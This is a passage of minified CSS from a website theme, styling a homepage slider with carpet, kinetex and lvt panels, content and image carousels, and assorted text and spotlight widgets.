.slideBackground.lvtSlide{left:64.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.carpetSlide{opacity:.75;margin-left:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75;margin-left:-1.5%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.carpetSlide{right:24.96875%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.kinetexSlide{left:75.03125%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.kinetexSlide{margin-left:-1%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.carpetSlide,.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.carpetSlide{right:24.96875%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.kinetexSlide{left:75.03125%;right:13.48438%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.lvtSlide{left:86.51563%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75;margin-left:-2%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.lvtSlide{left:24.96875%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.kinetexSlide{right:75.03125%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.kinetexSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideContent.lvtSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.lvtSlide{left:24.96875%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.kinetexSlide{right:75.03125%;left:13.48438%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.carpetSlide{right:86.51563%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:2%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideContent.lvtSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.carpetSlide{right:86.51563%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.kinetexSlide{left:13.48438%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideContent.kinetexSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.lvtSlide{left:86.51563%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.kinetexSlide{right:13.48438%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.carpetSlide,.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75}}.widget_contentCarousel{position:relative}.widget_contentCarousel .widget-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .widget-text{position:relative}.widget_contentCarousel .slide{padding:1.875em 0;min-height:28.125em;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.widget_contentCarousel .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .slide-content{height:100%;position:relative;padding:1.5em;color:#fff;background:rgba(0,0,0,.24);-webkit-box-shadow:0 0 90px 90px rgba(0,0,0,.24);box-shadow:0 0 90px 90px rgba(0,0,0,.24);border-radius:30%}.widget_contentCarousel .slide-content a{color:inherit}.widget_contentCarousel .slide-content a:hover{color:inherit}.editorContent form .widget_contentCarousel .slide-content input[type=submit],.widget_contentCarousel .slide-content .btn-cart,.widget_contentCarousel .slide-content .btn-main,.widget_contentCarousel .slide-content .btn-main-sm,.widget_contentCarousel .slide-content .editorContent form input[type=submit],.widget_contentCarousel .slide-content .gform_next_button,.widget_contentCarousel .slide-content .gform_previous_button,.widget_contentCarousel .slide-content .gform_submit_button,.widget_contentCarousel .slide-content .thumb-button,.widget_contentCarousel .slide-content .widget_pageContent_collapsible .buttons .linkItems li a,.widget_contentCarousel .slide-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_contentCarousel .slide-content a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_contentCarousel .slide-content a{background:0 0;border:1px solid #666}.editorContent form .widget_contentCarousel .slide-content input:hover[type=submit],.widget_contentCarousel .slide-content .btn-cart:hover,.widget_contentCarousel .slide-content .btn-main-sm:hover,.widget_contentCarousel .slide-content .btn-main:hover,.widget_contentCarousel .slide-content .editorContent form input:hover[type=submit],.widget_contentCarousel .slide-content .gform_next_button:hover,.widget_contentCarousel .slide-content .gform_previous_button:hover,.widget_contentCarousel .slide-content .gform_submit_button:hover,.widget_contentCarousel .slide-content .thumb-button:hover,.widget_contentCarousel .slide-content .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_contentCarousel .slide-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_contentCarousel .slide-content a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_contentCarousel .slide-content a:hover{background:#3f4042}.widget_contentCarousel .slide-content-inner{max-width:48.5em;margin:0 auto;padding:0}@media screen and (max-width:936px){.widget_contentCarousel .slide-content-inner{margin:0 100px}}@media screen and (max-width:480px){.widget_contentCarousel .slide-content-inner{margin:0 15px}}.widget_contentCarousel .slide-content-inner .editorContent h2{font-size:1.875em;font-weight:400;line-height:1.13333em;margin:0 0 .33333em}.widget_contentCarousel .slide-content-inner .editorContent p{margin:0 0 1.5em}.widget_contentCarousel .slide-content-inner .editorContent .btn-cart,.widget_contentCarousel .slide-content-inner .editorContent .btn-main-sm,.widget_contentCarousel .slide-content-inner .editorContent .gform_next_button,.widget_contentCarousel .slide-content-inner .editorContent .gform_previous_button,.widget_contentCarousel .slide-content-inner .editorContent .gform_submit_button,.widget_contentCarousel .slide-content-inner .editorContent .thumb-button,.widget_contentCarousel .slide-content-inner .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_contentCarousel .slide-content-inner .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_contentCarousel .slide-content-inner .editorContent a{padding:.53333em 1.33333em .6em}.widget_contentCarousel .slide-content-button,.widget_contentCarousel .slide-content-text{position:relative;text-align:center}.widget_contentCarousel .slide-content-button{margin-top:1em}.widget_contentCarousel .carousel-pages{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:100%;width:auto;margin-top:3.4375em;text-align:center}@media screen and (min-width:1px){.widget_contentCarousel .carousel-pages{min-width:0}}@media screen and (max-width:1210px){.widget_contentCarousel .carousel-pages{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.widget_contentCarousel .carousel-pages{margin-left:.9375em;margin-right:.9375em}}.widget_contentCarousel .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;width:auto;height:0}@media screen and (min-width:1px){.widget_contentCarousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_contentCarousel .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.widget_contentCarousel .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.widget_contentCarousel .carousel-nav-next,.widget_contentCarousel .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.widget_contentCarousel .carousel-nav-next span,.widget_contentCarousel .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.widget_contentCarousel .carousel-nav-next:before,.widget_contentCarousel .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.widget_contentCarousel .carousel-nav-next:before,.widget_contentCarousel .carousel-nav-prev:before{font-size:4.6875em;line-height:1.34667em}}.widget_contentCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_contentCarousel .carousel-nav-prev:before{content:""}@media screen and (max-width:480px){.widget_contentCarousel .carousel-nav-prev{display:none}}.widget_contentCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_contentCarousel .carousel-nav-next:before{content:""}@media screen and (max-width:480px){.widget_contentCarousel .carousel-nav-next{display:none}}.widget_contentCarousel.reveal .slide-content-button,.widget_contentCarousel.reveal .slide-content-text{position:relative;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-delay:.1s;transition-delay:.1s}.widget_contentCarousel.reveal .slide-content-button{-webkit-transition-delay:.5s;transition-delay:.5s}.widget_contentCarousel.reveal.revealed .slide-content-button,.widget_contentCarousel.reveal.revealed .slide-content-text{opacity:1}.widget_contentCarousel.hideArrows .carousel-nav{display:none}.widget_contentCarousel.overlayDots .carousel-pages{bottom:10px;top:auto;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}@media (max-width:767.49px){.widget_contentCarousel.overlayDots .carousel-pages{margin-left:0;margin-right:0;width:90%}}.widget_contentCarousel.overlayDots .carousel-page{-webkit-box-shadow:0 0 5px 4px rgba(0,0,0,.7);box-shadow:0 0 5px 4px rgba(0,0,0,.7);margin-top:5px;margin-bottom:5px}.widget_acfSlides .carousel-slides-viewport,.widget_imageCarousel .carousel-slides-viewport{overflow:hidden}.widget_acfSlides .carousel-pages,.widget_imageCarousel .carousel-pages{position:absolute;left:0;right:0;width:auto;top:auto;bottom:2.75em}@media screen and (max-width:767.49px){.widget_acfSlides .carousel-pages,.widget_imageCarousel .carousel-pages{bottom:.625em;display:none}}.widget_acfSlides .carousel-nav,.widget_imageCarousel .carousel-nav{position:static}@media screen and (max-width:767.49px){.widget_acfSlides .carousel-nav,.widget_imageCarousel .carousel-nav{display:none}}.widget_acfSlides .carousel-nav-next,.widget_acfSlides .carousel-nav-prev,.widget_imageCarousel .carousel-nav-next,.widget_imageCarousel .carousel-nav-prev{position:absolute;left:0;right:auto;top:0;bottom:0;width:4.375em;height:auto;text-align:right}.widget_acfSlides .carousel-nav-next:before,.widget_acfSlides .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.widget_acfSlides .carousel-nav-next span,.widget_acfSlides .carousel-nav-prev span,.widget_imageCarousel .carousel-nav-next span,.widget_imageCarousel .carousel-nav-prev span{font-size:0}.widget_acfSlides .carousel-nav-next span:after,.widget_acfSlides .carousel-nav-prev span:after,.widget_imageCarousel .carousel-nav-next span:after,.widget_imageCarousel .carousel-nav-prev span:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;vertical-align:middle;font-size:120px;color:#fff;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.widget_acfSlides .carousel-nav-next span:after,.widget_acfSlides .carousel-nav-prev span:after,.widget_imageCarousel .carousel-nav-next span:after,.widget_imageCarousel .carousel-nav-prev span:after{font-size:4.6875em;line-height:1.34667em}}.widget_acfSlides .carousel-nav-next,.widget_imageCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_acfSlides .carousel-nav-next span:after,.widget_imageCarousel .carousel-nav-next span:after{content:""}.widget_acfSlides .slide,.widget_imageCarousel .slide{position:relative;height:0;padding:0 0 33.89831% 0}.widget_acfSlides .slide-image,.widget_imageCarousel .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_acfSlides .slide-image .bgimage,.widget_imageCarousel .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.gallery_tall.widget_acfSlides .slide,.widget_imageCarousel.gallery_tall .slide{padding:0 0 50.84746% 0}.heightAr_tall.widget_acfSlides .slide,.widget_imageCarousel.heightAr_tall .slide{padding:0 0 59.32203% 0}.widget_sectionTitle{margin:0 0 .625em 0}.widget_sectionTitle .widget-content h2{font-size:1.125em;font-weight:300;line-height:1.22222em;display:block;padding:0;margin:0;text-transform:uppercase}.widget_sectionTitle .widget-content h2 span{display:inline-block;border-bottom:2px solid #000;padding:0 0 4px 0}.widget_leftText .widget-image{margin-left:240px}.widget_leftText .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;width:15em;height:auto;padding-top:1.125em}.widget_leftText .widget-text .buttons{display:block;margin:0}.container-full>.widget_leftText .widget-image{margin-left:255px}.container-full>.widget_leftText .widget-text{width:255px;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_leftText .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_leftText .widget-text{width:calc((100% - 1210px)/ 2 + 240px + (30px / 2));padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_leftText .editorContent h2{font-size:1.875em;line-height:1.06667em;display:block;padding:0;margin:0 0 .33333em}.widget_leftText .editorContent p{margin:0 0 1em}.widget_leftText .editorContent .btn-cart,.widget_leftText .editorContent .btn-main-sm,.widget_leftText .editorContent .gform_next_button,.widget_leftText .editorContent .gform_previous_button,.widget_leftText .editorContent .gform_submit_button,.widget_leftText .editorContent .thumb-button,.widget_leftText .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_leftText .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .editorContent a{padding:.53333em 1.33333em .6em}.widget_leftText .editorContent>:first-child{margin-top:0}.widget_leftText .editorContent>:last-child{margin-bottom:0}.widget_leftText .widget-content,.widget_leftText .widget-image,.widget_leftText .widget-text{height:100%}.widget_leftText .widget-content .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_leftText .widget-text{background:rgba(0,0,0,.9)}.widget_leftText .widget-text>:first-child{margn-top:0}.widget_leftText .widget-text>:last-child{margn-bottm:0}.widget_leftText .widget-text .buttons{margin:.9375em 0 0}.widget_leftText .widget-image{min-height:25em}.widget_leftText.reveal .widget-text>.buttons,.widget_leftText.reveal .widget-text>.editorContent{position:relative;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-delay:.1s;transition-delay:.1s}.widget_leftText.reveal .widget-text>.buttons{-webkit-transition-delay:.5s;transition-delay:.5s}.widget_leftText.reveal.revealed .widget-text>.buttons,.widget_leftText.reveal.revealed .widget-text>.editorContent{opacity:1}@media screen and (max-width:767.49px){.widget_leftText .widget-content .bgimage{height:16.25em}.widget_leftText .widget-image{position:relative;min-height:0;margin:0;height:16.25em}.widget_leftText .widget-text{position:relative;left:auto;right:auto;top:auto;bottom:auto;width:auto;height:auto;padding-top:1.375em;padding-bottom:1.375em;margin:.3125em 0 0;background:#000}.container-full>.widget_leftText .widget-content .bgimage{height:16.25em}.container-full>.widget_leftText .widget-image{position:relative;min-height:0;margin:0;height:16.25em}.container-full>.widget_leftText .widget-text{position:relative;left:auto;right:auto;top:auto;bottom:auto;width:auto;height:auto;padding-top:1.375em;padding-bottom:1.375em;margin:.3125em 0 0;background:#000}}.widget_bottomText .widget-text{position:relative;margin:.3125em 0 0}.widget_bottomText .editorContent h2{font-size:1.375em;line-height:1.09091em;display:block;padding:0;margin:0 0 .22727em}.widget_bottomText .editorContent p{margin:0 0 1em}.widget_bottomText .editorContent .btn-cart,.widget_bottomText .editorContent .btn-main-sm,.widget_bottomText .editorContent .gform_next_button,.widget_bottomText .editorContent .gform_previous_button,.widget_bottomText .editorContent .gform_submit_button,.widget_bottomText .editorContent .thumb-button,.widget_bottomText .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_bottomText .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .editorContent a{padding:.53333em 1.33333em .6em}.widget_bottomText .editorContent>:first-child{margin-top:0}.widget_bottomText .editorContent>:last-child{margin-bottom:0}.widget_bottomText .widget-image{height:16.25em}.widget_bottomText .widget-image:hover .widget-image-hover{display:block}.widget_bottomText .widget-text{padding-top:1.375em;padding-bottom:1.375em}.widget_bottomText .widget-text>:first-child{margn-top:0}.widget_bottomText .widget-text>:last-child{margn-bottm:0}.widget_bottomText .widget-image-hover{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.widget_bottomText .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -4px}.widget_bottomText .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.84;z-index:0}.widget_bottomText .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:middle;position:relative;z-index:1}.widget_bottomText .widget-image-hover-content a{color:inherit}.widget_bottomText .widget-image-hover-content a:hover{color:inherit}.editorContent form .widget_bottomText .widget-image-hover-content input[type=submit],.widget_bottomText .widget-image-hover-content .btn-cart,.widget_bottomText .widget-image-hover-content .btn-main,.widget_bottomText .widget-image-hover-content .btn-main-sm,.widget_bottomText .widget-image-hover-content .editorContent form input[type=submit],.widget_bottomText .widget-image-hover-content .gform_next_button,.widget_bottomText .widget-image-hover-content .gform_previous_button,.widget_bottomText .widget-image-hover-content .gform_submit_button,.widget_bottomText .widget-image-hover-content .thumb-button,.widget_bottomText .widget-image-hover-content .widget_pageContent_collapsible .buttons .linkItems li a,.widget_bottomText .widget-image-hover-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_bottomText .widget-image-hover-content a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-image-hover-content a{background:0 0;border:1px solid #666}.editorContent form .widget_bottomText .widget-image-hover-content input:hover[type=submit],.widget_bottomText .widget-image-hover-content .btn-cart:hover,.widget_bottomText .widget-image-hover-content .btn-main-sm:hover,.widget_bottomText .widget-image-hover-content .btn-main:hover,.widget_bottomText .widget-image-hover-content .editorContent form input:hover[type=submit],.widget_bottomText .widget-image-hover-content .gform_next_button:hover,.widget_bottomText .widget-image-hover-content .gform_previous_button:hover,.widget_bottomText .widget-image-hover-content .gform_submit_button:hover,.widget_bottomText .widget-image-hover-content .thumb-button:hover,.widget_bottomText .widget-image-hover-content .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_bottomText .widget-image-hover-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_bottomText .widget-image-hover-content a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-image-hover-content a:hover{background:#3f4042}.widget_bottomText .widget-image-hover-content .editorContent h2{margin:0 0 .45455em}.widget_bottomText_imageBorder .widget-image{border:1px solid #e2e3e3;border-bottom:0;height:16.5625em}.widget_bottomText_imageBorder .widget-text{margin-top:0}.widget_bottomText_tileTabs .mobileFlag{position:absolute;display:block}.widget_bottomText_tileTabs .carousel-slide,.widget_bottomText_tileTabs .carousel-slides,.widget_bottomText_tileTabs .carousel-slides-viewport,.widget_bottomText_tileTabs .tileTabsCarousel{height:100%}.widget_bottomText_tileTabs .carousel-slides-viewport{overflow:hidden}.widget_bottomText_tileTabs .carousel-slide{width:210px;float:left}.widget_bottomText_tileTabs .slide{height:100%;margin:0 10px;position:relative}.widget_bottomText_tileTabs .slide .bgimage{background-color:transparent;background-size:100% auto}.widget_bottomText_tileTabs .carousel-pages{display:none}.widget_bottomText_tileTabs .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:8.125em;width:auto;height:0}@media screen and (min-width:1px){.widget_bottomText_tileTabs .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_bottomText_tileTabs .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.widget_bottomText_tileTabs .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.widget_bottomText_tileTabs .carousel-nav-next,.widget_bottomText_tileTabs .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.widget_bottomText_tileTabs .carousel-nav-next span,.widget_bottomText_tileTabs .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.widget_bottomText_tileTabs .carousel-nav-next:before,.widget_bottomText_tileTabs .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.widget_bottomText_tileTabs .carousel-nav-next:before,.widget_bottomText_tileTabs .carousel-nav-prev:before{font-size:4.6875em;line-height:1.34667em}}.widget_bottomText_tileTabs .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_bottomText_tileTabs .carousel-nav-prev:before{content:""}.widget_bottomText_tileTabs .carousel-nav-next{left:auto;right:0;text-align:left}.widget_bottomText_tileTabs .carousel-nav-next:before{content:""}@media screen and (min-width:640px){.widget_bottomText_tileTabs .mobileFlag{display:none}.widget_bottomText_tileTabs .carousel-slide{width:33.3%;float:left}}.widget_centerText .widget-content{text-align:center}.widget_centerText .widget-image{min-height:16.25em}.widget_centerText .widget-image:hover .widget-image-hover{display:block}.widget_centerText .widget-text{padding-top:1.375em;padding-bottom:1.375em;margin:0 auto}.widget_centerText .widget-text .editorContent{line-height:1.5}@media screen and (min-width:1200px){.widget_centerText .widget-text{width:100%;max-width:900px}}.widget_centerText .widget-text>:first-child{margn-top:0}.widget_centerText .widget-text>:last-child{margn-bottm:0}.widget_spotlight .widget-text{position:relative;margin:.3125em 0 0}.widget_spotlight .widget-text{position:relative;padding-right:13.125em}.widget_spotlight .widget-text .buttons{position:absolute;top:1.125em;right:1.125em;margin:0}.editorContent form .widget_spotlight .widget-text .buttons input[type=submit],.widget_spotlight .widget-text .buttons .btn-cart,.widget_spotlight .widget-text .buttons .btn-main-sm,.widget_spotlight .widget-text .buttons .editorContent form input[type=submit],.widget_spotlight .widget-text .buttons .gform_next_button,.widget_spotlight .widget-text .buttons .gform_previous_button,.widget_spotlight .widget-text .buttons .gform_submit_button,.widget_spotlight .widget-text .buttons .thumb-button,.widget_spotlight .widget-text .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text .buttons a{padding:.53333em 1.33333em .6em}.widget_spotlight .widget-text.noButton{padding-right:0}.widget_spotlight_imageOnly .widget-image{height:100%}.widget_spotlightProject .widget-text{position:relative;margin:.3125em 0 0}.widget_spotlightProject .editorContent h2{font-size:1.375em;line-height:1.09091em;display:block;padding:0;margin:0}.widget_spotlightProject .editorContent p{margin:0 0 1em}.widget_spotlightProject .editorContent .btn-cart,.widget_spotlightProject .editorContent .btn-main-sm,.widget_spotlightProject .editorContent .gform_next_button,.widget_spotlightProject .editorContent .gform_previous_button,.widget_spotlightProject .editorContent .gform_submit_button,.widget_spotlightProject .editorContent .thumb-button,.widget_spotlightProject .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightProject .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .editorContent a{padding:.53333em 1.33333em .6em}.widget_spotlightProject .editorContent>:first-child{margin-top:0}.widget_spotlightProject .editorContent>:last-child{margin-bottom:0}.widget_spotlightProject .widget-image{height:16.5625em}.widget_spotlightProject .widget-image:hover .widget-image-hover{display:block}.widget_spotlightProject .widget-image-hover{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.widget_spotlightProject .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.widget_spotlightProject .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.84;z-index:0}.widget_spotlightProject 